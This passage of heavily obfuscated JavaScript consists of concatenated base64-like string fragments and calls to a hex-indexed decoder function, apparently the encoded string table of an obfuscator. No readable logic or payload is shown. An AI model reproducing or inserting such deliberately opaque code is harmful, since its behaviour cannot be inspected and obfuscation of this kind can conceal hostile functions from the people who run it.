mRjT1NvZm5'+'Tb3knLCdXNU9BdW1rMlc0QycsJ1dPdGNS'+'Q28wV1E3ZFZhJywnV09OY0hTbzJrQ29FJ'+'ywncVNva2wzSCsnLCdXN2hkT1NvRFc1Tm'+'NKVycsJ1c0S21XNGV3dWEnLCdkU29FV1A'+'3Y1NTb2UnLCdEeHBjUXdGY0lhJywndzBC'+_0x8585379t(0x340)+'HFta1RXNUcnLCd3OGtGV1E1eVc1OCcsJ3'+'dtb3dXT0hk')+(_0x8585379t(0x30e)+_0x8585379t(0x170)+'dXNWptaVhSY1VxJywncVNvMXYyL2NUVyc'+'sJ2dTa0dXUGI3cFcnLCdXUWxkVThvbVc2'+'L2RHYScsJ3JTb2FXUVRqQkcnLCdXNXlFV'+'1E4Ylc0OCcsJ1c0bGNKQ29OVzUzY1NHJy'+_0x8585379t(0x21b)+_0x8585379t(0x1e3)+_0x8585379t(0x218)+'3RjVm1vQycsJ3ZTa25XUW5UVzQwJywnaG'+'JwZEttb2pXNDQnLCdXN2pzVzZaY05Db04'+'nLCd1eFQwV09iSycsJ1dPQmNKWkJkSEtl'+_0x8585379t(0x1f3)+'2lhJywnQWV0ZEhLMG0nLCdXNVZjTmdPM1'+'c0UycsJ1c0ZGNVSWhkSWVXJywnVzdaZFF'+_0x8585379t(0x2f4)+'VycsJ3g4a1pXN2hkTlNrOScsJ1dSN2NSU'+'29PQWZxJywnQVNrN25Tb1dGYScsJ3dDa1'+'FXNUJkTDhraicsJ2xxL2RKcy9kU0cnLCd'+'XN2E5V1JhN1c2VycsJ2J0ZWdCOGtBV09i'+'NFc2di9xSHBkS3EnLCdrYzRjd0lpJywnV'+_0x8585379t(0x365)+'wnVzQwM1dSaUZXN1cnLCdXUVAwVzVGZFF'+_0x8585379t(0x1a4)+'bzZXNUsnLCdXUEZjVG1vdVdQZGRLVycsJ'+'2QxZGNQU2tmVzdlJywnYUNvMVc0TmNPTn'+'knLCdkc1ZjUThrTldQOCcsJ1c1U1JXUEt'+'rVzZPJywnRkNrelc1TmROQ2tqJywnZ2Zo'+'Y0htazJXN0cnLCdXNkRTVzZWY09Db2gnL'+'Cd1ZlJkR3UwOCcsJ1c2TmNJYlJkSDFhJy'+'wncHRtTUFj')+('RycsJ2s4b1ZXUWhjTDhvdycsJ2x2QmNVQ'+_0x8585379t(0x173)+'hvY2VDb0knLCdXUlZjVFNvdnl1dScsJ2N'+'xWmRMQ29FVzZLJywnVzVHU1c0YWJ2Rycs'+'J2xta0Z0ZVZjTWEnLCd2bW8wYmhuSScsJ'+_0x8585379t(0x34c)+_0x8585379t(0x1df)+_0x8585379t(0x192)+_0x8585379t(0x23c)+'2NRZDdkVE5xJywnV1FSY1FYTmRHMTAnLC'+'dDMVJjUThrVGhXJywnbklKZEhDb0tXNjQ'+'nLCdXT0hMVzZoZEowVycsJ2oxL2NIdC9k'+'R3EnLCdXUC9kSFNvQlc2VmRHRycsJ2MyU'+_0x8585379t(0x17c)+'dXUWhjS21vZW5Tb1knLCdXUGRkVUNrcGd'+'ObScsJ29DbzdBbW8zV1B5JywnVzdKZFND'+'b3ZXNmxjSUcnLCdEOG8weVpDKycsJ1dPa'+'GRUQ2tOYk4wJywnak5KY0dTa2ZXN1cnLC'+'d0OGsvVzdKZFQ4a0QnLCdXNk84VzdtTXd'+_0x8585379t(0x240)+'OGFhJywnVzVxUFdQOFBXN2UnLCdlZUJjU'+_0x8585379t(0x1f7)+'d6V1JDUlc3OCcsJ3gzTmNOSzdjTHEnLCd'+'sbW81V1FKZEw4b0YnLCdXUHBjT0Nvd1dP'+_0x8585379t(0x2de)+'Fc3QmRHMWUnLCdXNi9jVm1rMldQeGNUcS'+'csJ1dPN2NRQ280c2VpJywnRFNva3JIQzk'+_0x8585379t(0x1f6)+'YScsJ1dRdGNJOG9KV1FoZFFxJywndk52Q'+_0x8585379t(0x129)+'96QTEzY1Rx')+('Jywnb0h5Z3JTa1InLCdXNy9jVmd1SFc0M'+'CcsJ0F2WE5XNzdkSVcnLCdxbWthV1JmVl'+'c1OCcsJ2ZDa293MjNjUXEnLCdXT2xkVG1'+_0x8585379t(0x31b)+'MEVXNy9jSUcnLCdBMkJjSDNSY1RxJywnR'+'GdoZFF2bUgnLCd5U2twVzVGZEs4a0YnLC'+_0x8585379t(0x2fe)+'OY09iN2RIYScsJ1c2enFrYUpjVnEnLCd1'+'M1hKV1JiMycsJ0RON2NHQ29Rb2EnLCdpU'+'29RRENvVVdSMCcsJ3dTaytXNGRkTENrRC'+'csJ3EzNS9vbW81JywnV1BISlc1cGRITVc'+_0x8585379t(0x29a)+'R1NrdScsJ1dSN2NLOG9yV09CZExxJywnc'+_0x8585379t(0x26a)+_0x8585379t(0x1aa)+'ob21vVicsJ1c0dGRKbW95VzZSY1ZXJywn'+'RnZqOGhDb3EnLCdXNGhjVW1vWlc2ZGNVR'+'ycsJ1dSQmNKU29iV1FsZFZhJywnY0Nran'+_0x8585379t(0x1db)+_0x8585379t(0x29f)+'YllTekFDa2gnLCdFS0g0aG1vSCcsJ3l1a'+_0x8585379t(0x2fc)+'d6dWxjTWhWY05HJywneENvK2l2ZmYnLCd'+'XUDVZVzRwY1BJcScsJ1c2ZUZCU2tZVzRt'+'JywndHh0ZFYxaXYnLCd3eFZjTWU3Y01HJ'+'ywnd2h4Y1Nta3dtcScsJ2VYUzJ1bWtzJy'+'wnV1FkY1ZXeGRIeGknLCdBdlZjTFNrUW9'+'XJywnZUNvNldPUmNUQ283JywnVzQ4MFdQ'+'OCtXNDAnLCdXNmo2ZGdtQScsJ0VDb3FXU'+_0x8585379t(0x330)+'U4eScsJ3BO')+('WmNIbWtWVzVHJywnZU5kY05ta1ZXNFMnL'+'CdXT3JNVzdwY1F0TycsJ3B0VmRWOG9SVz'+_0x8585379t(0x176)+'oY1VTbzAnLCdGbW93V08zY0dDazYnLCd4'+_0x8585379t(0x314)+_0x8585379t(0x2e9)+'NLd3JaMCcsJ3ZtbzBDYkcwJywnVzUzY09'+_0x8585379t(0x1cb)+'M1dQdmt4SmppQThvZnlta1d5djgnLCd3b'+'W9Pemc3Y1NHJywnV1B4Y0k4bzdlU29UJy'+_0x8585379t(0x386)+'hJywnVzZHOFdPQzdXNzQnLCdXT0ROV083'+'ZE13RycsJ0NDa0xuOG9xeWEnLCdXUVJjT'+'VlOZFRoOCcsJ1dRM2NTbW9ZV1JSZElXJy'+'wndUNvT21odlEnLCdXUjFSVzR4ZE94OCc'+'sJ29DbzVXNFZjS3dLJywneU54Y0c4a3hX'+'UjdjTE5HMHRTb3FXUGknLCduQ283VzVCY'+_0x8585379t(0x2cd)+'NvUHYxeGNTWE5jU2EnLCdhTXhjVUNrV1c'+'1aScsJ0ExN2NOU2tnYmEnLCdXNFhUYXdH'+'MicsJ1c3MDdXT2hjVkxWZFVTa2ZXNjhlV'+'zVLJywndm1vSFdSZGNUbWtiJywnV1I5al'+'c1N2RITDgnLCdXNGRkSm1vUVc0aGNVVyc'+'sJ1dSTHJXT2hkUXZhJywnVzU1am1yVmNL'+'RycsJ0RDb2ptdlRkJywncDBsY0hjUmRNV'+'ycsJ1c3eGNWaGl0VzRpJywnV1JsY0ttb1'+'BXT1pkVmEnLCdGOG9WaWhuZycsJ1c2RmR'+'LQ28zVzVOY1ZXJywnVzY0eldPV01XNFcn'+'LCdBbWtrVzdWZElDazknLCdDZUpjUjhra'+'nBxJywncmdKZEsyNC8nLCdjU2tVVzdDK2'+'lXJywnVzZx')+('L1dPOGFXN0cnLCdXUUxzV1JwZFAzUycsJ'+_0x8585379t(0x2b8)+'c0eGNTQ29SVzZWY01hJywnb21rZFc0OC9'+_0x8585379t(0x35c)+'ZEdDbzYnLCdsZk5jTmEzZEhxJywnYUNvb'+_0x8585379t(0x143)+'dXNjdkSjhvbFc0WmNMVycsJ1c1M2RTbW9'+'1VzdwY0lXJywnQ3dDR1c0bGNNYScsJ3FD'+'b3RXUk5jTW1rKycsJ0ZYam9XNkdvJywnV'+'zZ5Mlc1NE1FYScsJ1c2OS9jSVZjVUcnLC'+'dXUk5jVFNvb0F3YScsJ2l4UmNNOGtEVzV'+'XJywnV1EvY09jL2RVMjAnLCdXNFJjTm1v'+_0x8585379t(0x26b)+'292aGNLdEJkTEcnLCdXUHhjS0NvN1dScG'+'RPRycsJ1c2SmNIU29TVzU3Y1BhJywnV1I'+_0x8585379t(0x215)+'JywnV09yOFdPTmRMMkcnLCdDQ29BV092T'+'HlhJywnbnRhU3k4azUnLCdXUnRkUnVmd2'+'NxJywnV1FoZExDa1NudVcnLCdXNHBjTXJ'+'wZFZocScsJ1c3akdiMFc2JywnVzUzY1Fj'+'TmRUaEcnLCdvcldEeWRlJywnV09GY1FDb'+'1BBS3knLCdXT0pjTUNvL29Tb08nLCdXUC'+'9kTlNvalc0TmRScScsJ2FDb3V5U29VV1J'+'XJywnZzhveHFDb1FXUDAnLCduU29tV090'+'ZFRtb2MnLCdzOG8wV09SY1M4a2EnLCdlU'+'29CVzZKY1FoVycsJ2R0eGNKU2tQV09DJy'+_0x8585379t(0x2a0)+'DbzhEbWtWaUNreVc3S3NtOG94bVNvcCcs'+'J1dQdGNNU29LV1FSZFRHJywnakNrUFdQe'+'lAnLCdXUVZjSm1va3R4MCcsJ2wxaGNKZG'+'hkTEcnLCdX')+('NWRkU21vS1c1ZScsJ3Fta29tOG9ZRVcnL'+'CdxQ2tvV1A5Vlc2eScsJ2Z2bkVXN0ZkUk'+_0x8585379t(0x172)+'XNUcnLCdXNGJjZjBDMScsJ0E4bzVmaHpT'+'JywnV1BaZFJTb05XNGxkTVcnLCdXN3l5V'+_0x8585379t(0x2ef)+'R0Y1VlMHhXNHUnLCd6M3pTZENvUScsJ2V'+'Tb3BXUVpkT21vOScsJ3lTa0xCS3RjUVcn'+_0x8585379t(0x27c)+_0x8585379t(0x2b4)+'9lJywneEx4Y0c4a2RvRycsJ1c3UmNIQ29'+_0x8585379t(0x1c2)+_0x8585379t(0x1f0)+_0x8585379t(0x26e)+_0x8585379t(0x195)+'vMCcsJ1dPSmRLQ29JVzYzZE1XJywnZm1v'+'WFdRN2RKQ28vJywnV09aY0xtb2tqU295J'+_0x8585379t(0x206)+'wnVzU3ZElTbzdXNmxjSFcnLCdXUUZjSUN'+_0x8585379t(0x16c)+_0x8585379t(0x350)+_0x8585379t(0x1b6)+'NMU2tGJywndlNrMVdSbjNXNWknLCdXUnZ'+'2V09OZEd1RycsJ1c1ZGNKU29HVzVGY0th'+'Jywnd1NvSURLbGNLRycsJ3Y4bzBXUk5jV'+'DhrcicsJ2RYTyt4OGtmJywnRUtDZ1c3ZG'+'NHcScsJ1c2eGNSQ285Vzd0Y09HJywnanV'+_0x8585379t(0x2ee)+'Q29ZZDNQSCcsJ2hDb0ZXUEJjUDhvVScsJ'+'2NoQmNIU2t3VzZtJywncDhrZVdSUGRoVy'+'csJ1dSTExX')+(_0x8585379t(0x371)+'W1vV1dRTmNVQ2tkJywncWVXelc1TmNJcS'+'csJ2lLMUhXNzNkTFcnLCd1Q293YjI5OSc'+'sJ1dRZGRWOG9FVzRCZEdHJywnV1BaZFNM'+'YlRkcScsJ3NtbzNXUVpjTjhrSScsJ1dQc'+'GNTbW9KZkNvTCcsJ0JTb2lEdHFHJywnVz'+'RSY1IzMHhXNm0nLCdibW94V1A3Y0dDb2k'+'nLCdkU29tRW1vR1dPdScsJ0VNcndtU29X'+'JywnV1FSZFNtazVnTkMnLCd3OGtwV1FMN'+'lc1eScsJ3poRmRPS2VvJywnVzR4Y1F2Q2'+_0x8585379t(0x2bb)+'jTXEnLCdFZ2V0VzVGY0lhJywnV09MSVdQ'+'eGRPdVcnLCdDbW9hV1FEa3ZHJywndVNrb'+'W5Tb3ZFRycsJ3Btb0VyQ29pV09DJywndT'+'hvdkJZU2QnLCdXUU5jTFNvQXIzSycsJ1d'+'RVmRKTW5lZkcnLCdXNDFwZ0haY0hHJywn'+'V09GY0ptb2xXUlJkVlcnLCdjOG83VzVKY'+'0kwMCcsJ1c1THVjSXRjVGEnLCdXNFBLVz'+'VkY0pTb3AnLCdXT0ZjSThvanZ4VycsJ2Z'+'TbzdXUVZjS1NvcycsJ3htb1RuTm5ZJywn'+'VzRUcWRnYXMnLCdXNU5kU21vcFc0UmNOY'+'ScsJ3FnbmZuU29qJywnaUNrakMyM2NJRy'+'csJ3FTb1NXUnovdHEnLCdGZ3BkRzNDYyc'+_0x8585379t(0x344)+'LCdXNVNSVzZTRndXJywnVzYvY1QxQ2pXN'+_0x8585379t(0x312)+'huJywnek4vY0pOeGNMcScsJ3kwdmZubW9'+'iJywncFhoZEdtb1FXNDQnLCdGU29QbmV6'+'TicsJ25Da3ZXUFBIb1cnLCdXNkZjTmU0c'+'Fc1OCcsJ3M4a05jbW8zQXEnLCdqZXRjS1'+'NrMVc1YScs')+('J1c3U3hXN2F0c0cnLCd4Q2trZ0NveHhhJ'+'ywnaWFCY1U4a2tXUTAnLCdBMWhjSUxwY1'+'FxJywnV1B4ZEl3OTRwRycsJ0Vyek5XTzB'+'2JywnV1EzZEttb0xXN05kTGEnLCdrbW83'+'VzV4Y1MxVycsJ3VMbWFXN1cnLCdXNFpjV'+'ThvWVc1VmNHRycsJ3FTa3JXUWZCVzR5Jy'+'wna2FCZE9TbzZXN0cnLCd1OG9sRGhkY1R'+'hJywnVzRldlc0aWdBRycsJ1dRdkxXNy9j'+'UUpTJywnYm1rcUMyQmNOYScsJ3Z2WDhXU'+_0x8585379t(0x328)+'RPJywnbmdwY0t0UmRVYScsJ1dPZGNMYkZ'+'kUExlJywnZTEvY05tazdXNksnLCdxU295'+'bGc5SicsJ1c2aVZXUHlrVzZtJywnVzYzY'+'0dTbytXN2RjVlcnLCdXNzR4Vzc4UHdhJy'+'wnZTBsY0poUmNSRycsJ1c3bm5udjA2Jyw'+'nQXgzZEcyV3cnLCdjU294V09sY01Db00n'+'LCdiYVMrcThrYScsJ1dReGRWbWtlZmVtJ'+'ywnVzdQN3BmZXcnLCdXNVJjVEwwL1c1Uy'+'csJ2g4a2JxM2hjUEcnLCdCdXRkUGhhRic'+'sJ1dPTmNIOG9LV090ZEthJywnZW1vNVdR'+'eGROU29pJywndkNrMFdQNXJXNjQnLCdlZ'+'3RjTjhrWVc1VycsJ3dTa1BrQ29GRnEnLC'+'dvU2tPVzZXWWFxJywnaENveEI4bzVXUHE'+'nLCdzOGtiam1vVnpXJywnRTNWY1A4a3Fw'+'cScsJ1dSWmRQU2txZkxPJywnVzRDM3Rta'+'1ZXN1cnLCdoZURMVzZ4ZFZHJywnVzZHTH'+'pDa1dXNWEnLCdkbW8zV1BoZFNtb3YnLCd'+'XNHRjSnQ3ZElMeScsJ3ZmYkJnOG9IJywn'+'d0NvVnJ2TmNPVycsJ1c0QmRLOG9zVzVwY'+'1ZhJywnY3FwY1RTa0dXUFcnLCdnSUNtQl'+'NrbycsJ3Vt')+('b2F2eGRjS0cnLCdXNHJvcGRSY01hJywnV'+'zQ0RnRta1BXNUcnLCd2bW95Q2FhQicsJ2'+_0x8585379t(0x194)+_0x8585379t(0x1d3)+_0x8585379t(0x297)+'3J1MCcsJ3VtazdXN1ZkSkNrcCcsJ1c0ND'+'F2bWszVzVlJywnRDB0ZEczbTYnLCdEMS9'+'kSE1TbScsJ0EwOUZlbW81JywnZzhrbFc0'+'cTNsRycsJ0JDb1V2YnFLJywnallOY1Rta'+_0x8585379t(0x1d2)+'pkSDhvNicsJ3djVGVXUWVQJywnRThrVWd'+'tb3J3RycsJ25Db3hXUWRjVUNvUicsJ3ND'+'bzdGZHVDJywnc21vUFdPUmNUU2s2Jywna'+_0x8585379t(0x2c1)+'c0U2tXNWV4QWEnLCdCQ293RmQwVycsJ1c'+'1S2xXNk9DRVcnLCdBWWJIV09HRicsJ2Rl'+'OXFXNXBkTXEnLCdjbWtYeWczY1VHJywnY'+'m1rUlc0V3UnLCdnZEcxdjhrYycsJ2lNSE'+_0x8585379t(0x280)+'4b1NXUi9jUW1reicsJ1dPcGRPdWp5a0cn'+_0x8585379t(0x252)+'FMnLCdtWE9XQ0NrZScsJ3NTb3V4ZmxjUX'+'EnLCdXNUMxVzdWZE5HJywnYjhrMFdQRHp'+'vYScsJ1dQekhXNmRjTWM0JywnVzRhQno4'+'azFXNm0nLCdwMHhjS1NrdVc2UycsJ1dRd'+'kFXN0JjSUdtJywnaW1vR3Rtb0hXT20nLC'+'dDMktmVzc3Y1ZxJywnVzdxeFdSdUtXNnk'+'nLCdXNmxjVFh0ZEh3YScsJ2kxSEFXNXBk'+'SVcnLCdFY25uV1F1NScsJ3VTa2JiQ29oR'+'HEnLCdvYTdjUThrU1dPZScsJ2tiZUJGQ2'+'tWJywnV1A5')+('UFc3QmNPZG0nLCdXT0ZjU3NWZEwxMCcsJ'+'3FtbzV6ZjNjS1cnLCdXUTNjSVlGZE8xaS'+'csJ1dPZGRTQ2tNYXZ1JywnelNvYVdSZlR'+'EVycsJ0ZDb0hXUmovQ0cnLCdFU2tsV09I'+'Qlc0cScsJ3pDb0JGdmhjTHEnLCdqY0ttc'+'UNrNicsJ1c0TzhXTzhHVzZPJywnZlg4K0'+'ZHQycsJ3lLdGRVd3FhJywnbmhWY0hJL2R'+_0x8585379t(0x20a)+'bGRMRycsJ1c0UHRlV3BjVUcnLCd4bW9tV'+'1AvY0htazMnLCdXNnJWa3IzY1JXJywneD'+'hrN1c1eGRRbWtRJywnZmVsY0dJaGRMRyc'+'sJ2ZHQ1h6R2knLCdnTjdjR04vY0lHJywn'+_0x8585379t(0x23a)+'CcsJ1dSZGNVU29RZkNvYycsJ2JDa294dV'+'ZjVGEnLCdXNFNMVzdpT0NhJywnRDhvQVd'+_0x8585379t(0x186)+'bGRKU29xVzVGZEpxJywnamZSY1FKaGRVc'+'ScsJ0VHVG9XUHltJywnV1EvY1Z0SmRLTX'+'EnLCdXNHFEVzRlaXZhJywnQzBIUVdSbkM'+_0x8585379t(0x131)+_0x8585379t(0x352)+_0x8585379t(0x1a8)+'wnVzd0Y1NYdGRIMXknLCdXT2RjTUNvK2d'+'tb1MnLCdXUVZjUW1vTm9Db08nLCdnbW9z'+'V09wZFNDbzQnLCdXT1ZkUjBYaGNXJywnY'+'3NpaXg4a08nLCdXNy9jSmNkZFUydScsJ3'+'FTb01FTnBjUFcnLCdXNERVVzZOY1U4b3Y'+_0x8585379t(0x26c)+'JywnV1IzZE5Tb3lXNVpkTUcnLCdwZUJjT'+_0x8585379t(0x305)+'Y0WVdReS9X')+(_0x8585379t(0x13f)+'2onLCdxTDdkVmdDdicsJ1c0TmNTdGRkVj'+'FTJywnZlNrTVc1MG9hcScsJ0IwTGJXTzF'+'mJywncE1qUFc0L2RWRycsJ2FZZUV3WXUn'+'LCdlYUpjUjhrZFdRQycsJ1dQZGNJOG9RZ'+'0NvYicsJ204b1VXUmRkUW1vZCcsJ1c2Vm'+'RIOG9qVzVoY1BXJywncnZWY1Fta3FnYSc'+_0x8585379t(0x35b)+_0x8585379t(0x1e7)+'FZoUycsJ1c1dUxXN3ltJywnVzVSY044b0'+'5XN2RjU3EnLCdXUlJjR1NvaldQVmRPYSc'+'sJ3Vta1ltbW9OcXEnLCdpWGRkTlNvY1c3'+'TycsJ1c1dXNCbWtjVzc0JywnVzVTQ1dPc'+'WhXN1MnLCdXUGxjSUNvNnBDb1AnLCdEQ2'+_0x8585379t(0x145)+'rT1c0dGRQU2tDJywnV1JkY1FaL2NRc08n'+_0x8585379t(0x18e)+_0x8585379t(0x332)+_0x8585379t(0x355)+_0x8585379t(0x327)+_0x8585379t(0x34d)+'1RTVzYvZExnOCcsJ2toaGNUd0ZjS1cnLC'+_0x8585379t(0x2d1)+_0x8585379t(0x17d)+'S28nLCdxYmpXV1J5RCcsJ2RaL2NQbWt6V'+'1JTJywnV1JsY1Q4b0t0Z2EnLCdhMnBjVH'+_0x8585379t(0x14f)+'oY1FiTmRQZmknLCdpTjNjUktwY0tXJywn'+'b1NrWlc0bUlrcScsJ1c3ZGRJbW9LVzZKY'+'1ZhJywnc21rQ1c3VmRQbWs0JywnalNrdF'+'dSVEtmVycs')+('J1c2VmNPbW9IVzZkY1NxJywnVzRpZ1c3e'+'Ul1RycsJ3g4a1RXT2pLVzdXJywnYk54Y1'+'RTa3JXNUcnLCdXNkQyZzNXcycsJ2I4b01'+'XUHhkUThvNCcsJ2xTazlXT241anEnLCd4'+'U29ld04zY09xJywnZVhwY09Ta0ZXTzgnL'+'Cd5Q2tuV1BQQlc0ZScsJ2NiRmRTU29rVz'+'V1JywndzJLdFc1L2NQVycsJ1c0aGRMOG9'+'DVzYzY05HJywnVzdIQWd3cU8nLCdXNS9j'+'VjFlZFc1TycsJ1dRVmNIQ29NY1NvVicsJ'+'1dPUEVXNzdjSEhtJywnd1NvZnV4VmNMVy'+'csJ0Ftb0FEdHl1JywnRFNrc1dQWHFXNnU'+'nLCdXUUpjSUNvMmI4b0YnLCdXUWhjUlNr'+'eFdRZGNIRycsJ1dSN2RVOG80VzZKZElXJ'+'ywnVzZ0Y1RyTmRWeGknLCd2MmZmbENvbi'+'csJ3ZtbzJ5V2laJywncUxIZ1dPNXcnLCd'+'XUDdjUW1vL3pMMCcsJ0Rtb2ljM3pEJywn'+'V1FybFc1WmRJdksnLCdwdkZjVDNWY1VXJ'+'ywnd0NvM1dRZkVxRycsJ0Zta3pXNVJkS0'+'NrZicsJ2VycGNJbWtqV09hJywneDhvbm0'+'wOVMnLCdtYjdjS0hiNVc3R0plQ29GdlNr'+_0x8585379t(0x21c)+'2gxa0ZhJywndUNrZVdPUE9XNm0nLCdlSW'+'RkTG1vZ1c1QycsJ1dPanlXNHhjUEpDJyw'+_0x8585379t(0x2f6)+'LCd0TDdkTk5LaicsJ1c1VCtoV0JjS1cnL'+_0x8585379t(0x25c)+'hjUFcnLCdkbW9TV1FsZEpDb0InLCdxU29'+'od3ZGY0dXJywnVzZiZ1c0UmNWQ29JJywn'+'VzUweFc1VzZ2cScsJ1dSVmRJbWtPa3ZhJ'+'ywndzBwY1NLQmNKYScsJ21KQmNLQ2tiV1'+'FlJywnRGd5')+('cFc1ZGNNcScsJ2I4bzNXUDdjVkNvaicsJ'+_0x8585379t(0x18f)+_0x8585379t(0x210)+'sJ3NmN2ROd3F2JywnRm1vRFdRdGNNOGtQ'+_0x8585379t(0x24d)+'zU4JywnVzR1RFc1YXhzVycsJ1c2VDlqTW'+'VPJywneTJXaVc3ZGNPcScsJ3lDb2xXUWJ'+'Nd1cnLCd5U2tjZENvZXdXJywnYXY5RFc1'+'N2RMRycsJ25XQzdEQ2s3JywncU1UTG1Db'+'zgnLCdXT05jVko3ZE8zcScsJ2F1aGNNSD'+'NkUWEnLCdmMEJjTGhGY0xxJywnYVlGZEd'+'Db2VXNm0nLCd6Zm5EZThvQScsJ3dDa2dX'+'UTlZVzZlJywnV1JMdFc0QmNIR1MnLCdmW'+'UJkSFNveFc2RycsJ1c2dGNObW85VzRCY0'+'dhJywnV09oZEhTb25XNVZkU2EnLCdEeFp'+'jUENrUGNHJywnZk41NFc1aGRORycsJ1c0'+'OWhXNnhjSThvYicsJ2RzN2NNQ2tWV1JlJ'+_0x8585379t(0x168)+'NWcScsJ1dRWmNLbW9LV1JWZFNxJywnVzV'+'MR1c3RmNHOG93JywnRDF2cFdSdkInLCdu'+'YXkzQlNrNycsJ3JmR3pXNWRjT3EnLCdXU'+'nRjUjhvend4UycsJ1dPUCtXNjdjUkd1Jy'+_0x8585379t(0x1da)+_0x8585379t(0x346)+'bWxDb0EnLCdXT3BkSDhrSGEyeScsJ29zN'+'2NPOGswV1A0JywnZjhvWlc1cGNHeHknLC'+_0x8585379t(0x150)+'nLCdXN0xPY2dPbScsJ1dRVDRXUEJkUmY4'+'JywnY1lHZnJJQycsJ2VjcTZybWtzJywnd'+'jhvU1dQZGNWOGtRJywnV1JkZFZDa1NrZT'+_0x8585379t(0x1d6))+('V1FOZEdmcScsJ2pDa1VBM2RjVlcnLCdDd'+'lJkSU5LTCcsJ25heGNKOGtsV08wJywneW'+'1vMHJYZUEnLCd3ZjB0VzZSY0hhJywnV1E'+'3Y0g4bzRXT1JkUGEnLCdEd3FnVzV4Y1Fx'+'JywnQ3hwY1I4a3djVycsJ2FTa09XNXVPZ'+'kcnLCdXT2xkTG1velc3UmRJYScsJ0Vtb1'+_0x8585379t(0x30f)+'lVzVoY0hhNCcsJ1c0dTVXT0tGVzR5Jywn'+'V1F0Y004b210THUnLCdsbW9ZV09sZEpTb'+'zEnLCdyOGs5V1A5OVc3MCcsJ3gyQmRNd0'+'NhJywncXVKZFVnU2snLCdXNDRKVzVPaHV'+'XJywnVzZPY3dTa3NXNHUnLCdpbW8zV09a'+'Y1VDb1EnLCdFZjQvVzZWY1JxJywnV1JIZ'+_0x8585379t(0x29c)+'dXT0pkSmhYbWxhJywnVzZtOVc1cWRBYSc'+_0x8585379t(0x239)+'JywnV1BkY1BTbzNuU29WJywnQjhrY2FTb'+'1d3RycsJ2tta2RXNUJkSW1rL3Q4a00nLC'+'d6bW9YV1B0Y01Ta0MnLCdXNmFSQjhrclc'+_0x8585379t(0x13b)+'YU8nLCdvWVZjSUNrNFdQOCcsJ2hDbzh3Q'+'29vV1JXJywnRExWZFJmcWInLCdXNHV3cU'+'NrcVc1MCcsJ2VkTzRBQ2tSJywnV1F4Y1N'+'Tb2FtOG9QJywnbThvZ0Jtb1FXUjgnLCdm'+'Q29nV1FkY0xtb2onLCd1bWtYVzRSZFRta'+'0cnLCdXUDFwVzcvZEh1TycsJ1c3YlpmMl'+'drJywnYThvTXk4bytXUjAnLCd3OGtaV09'+'YMFc3dScsJ29tb2ZXTzNkUUNvNScsJ1dQ'+'RmNUU29nQnEnLCdiZ2hjUGgvY0xxJywnR'+'jhvU1dSbGNNbWtOJywnbENrd1c1bVhoYS'+'csJ1c1cW9X')+('UEdnVzZtJywnV090ZE04b1FXNFZkTFcnL'+'CdXUTdjTENvMnoxRycsJ2s4b1RXNVJjVG'+'c4JywnVzZIalc3cGNRbW9WJywnVzZ4Y1Z'+'Db0lXNFZjTXEnLCdXNnJYcDJ1bicsJ1c0'+'MEdXUU9BVzVPJywnbzFCY1IzM2NMRycsJ'+'29IMEV4YXknLCdnU29GVzc3Y013NCcsJ2'+'84a1JXNldDcGEnLCdXN2IzcGc0MicsJ2F'+_0x8585379t(0x2d2)+'L2NUWC9kTUxhJywnVzRsZFI4b1BXN2xjS'+_0x8585379t(0x389)+_0x8585379t(0x1d4)+_0x8585379t(0x262)+_0x8585379t(0x358)+'lcnLCdDYmRjU0NrTldPbGROZlcnLCdmQ2'+'9kV09aY0lDb2gnLCdXNTVSbzJLSCcsJ1d'+'QSEFXNXBkSXhlJywnb1Nrd0NMTmNKVycs'+_0x8585379t(0x12e)+'ScsJ3VTa2VXNWhkVlNrZScsJ3BDa1dXUW'+'JVaVcnLCdEdU5jVG1rVmxXJywnbFNrMkV'+'NWmNMcScsJ1dRMVVXUWRkR2VhJywndVNv'+'Y1dSQmNQU2syJywnZWVwY1NTa1dXNVMnL'+'Cd0M3hjUVNrbGlxJywnVzZXcFdQdTVXNl'+_0x8585379t(0x33e)+'RYScsJ1dRZGNKYVpkVk51JywnVzczZEtD'+'b09XNkJjUHEnLCdXNXhjSmRaZFExQycsJ'+_0x8585379t(0x28a)+'RCY01hJywnVzVUN2l3MGwnLCdXTy9jUlN'+'vaEJncScsJ0ZDbzNXTy9jVVNrdicsJ3k4'+_0x8585379t(0x137)+'ScsJ1dQeGNMU29pV1AzZEthJywndDI1aV'+'dRclAnLCdi')+('aGhjT05CY0dhJywnYzhrRVdPdmtuYScsJ'+'0YzcjJoU29GJywnend2dWNDb1UnLCdXUl'+_0x8585379t(0x191)+'hJywnYjhrWlc1cXRjYScsJ2kybGNUTk5j'+'UlcnLCdXNzBqQlNrMFc1cScsJ2ljZUF2S'+'kcnLCdBOG9jV1BKY1Rta0cnLCdqQ2tSQn'+'dCY1BhJywnaFd4ZElXeGNNdkR4Rm1rZld'+'QdScsJ1dSVmNTQ29EZkNveScsJ1c3VHNX'+'N2xjTzhvSCcsJ2tTa0VXNGxkSkNrNXVta'+_0x8585379t(0x249)+'ZkTDhvNScsJ2J3cGNOOGtXVzcwJywnbTF'+_0x8585379t(0x291)+'VzdId2daZGNRVycsJ1dQL2NNU293V09aZ'+'ExxJywnZTNKY09YL2ROYScsJ3Z0ckFXUU'+'tQJywnaHJSZEg4b05XNUMnLCdvQ2toQTJ'+'GY1FhJywnVzZwY1FnYXAnLCdXUTdjVlNv'+'ZXNLRycsJ2lDa29XUXZramEnLCdFZTVhb'+'VNvNicsJ2VTb3FXUWxkVFNvUicsJ2p2Rm'+'NLOGt2VzY4Jywnb0NvNXJtb3pXUWEnLCd'+_0x8585379t(0x233)+'JywnaENvQXNTbzFXT20nLCdXUE5jR2RCZ'+'Et3MCcsJ1dQVC9XNmRkSk5DJywnaWF4ZE'+'g4b1NXNE8nLCdsQ295V1F4ZFRDb2QnLCd'+'lSzljVzRSZEdHJywnVzU0QnVDa3VXN2Un'+_0x8585379t(0x19d)+'WhhJywnejhvbFdQNWlxRycsJ1c0QmNLcy'+_0x8585379t(0x1fe)+'nQ2tWV09EOWNhJywnV1JMdFdPTmRVeFcn'+'LCdwOG9hV09KY0lDbzUnLCd2U29hV1FGY'+_0x8585379t(0x13c)+'NxclcnLCdv')+('aFpjS21rTVc3dScsJ3o4a2JrbW9vemEnL'+'Cd1bWs4VzZoZEhTa2wnLCd3OG95V1Fqd0'+'RhJywnVzZwY0pYcGRUZ0MnLCdqOG9IVzZ'+'KY1VmQycsJ2JXcU1yWmUnLCdXN1M3dm1r'+'Mlc3RycsJ3A4b2ZxQ29IV1F